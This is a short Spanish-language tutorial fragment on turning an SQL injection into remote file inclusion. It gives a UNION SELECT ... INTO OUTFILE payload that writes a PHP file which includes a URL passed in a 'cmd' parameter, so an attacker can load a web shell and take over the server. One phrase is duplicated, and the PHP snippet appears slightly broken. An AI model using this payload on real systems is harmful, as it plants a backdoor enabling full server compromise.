 De SQL Injection a RFI
Con esta ultima técnica vamos a ver una de las
formas de lograr obtener un RFI mediante unaformas de lograr obtener un RFI mediante una
inyección SQL.
En el ejemplo crearemos un archivo php que
podremos llamar desde el navegador introduciendo
en el parámetro ‘cmd’ la url de la WebShell,
obteniendo el control del servidor completo.
Ej:
… UNION SELECT 1,’<?php include($_GET[$cmd]);
?>’ INTO OUTFILE ‘/prueba.php’
 
